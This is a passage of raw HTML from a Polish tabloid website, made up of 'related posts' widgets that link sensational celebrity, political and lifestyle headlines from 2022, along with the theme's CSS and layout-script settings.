                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1586","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
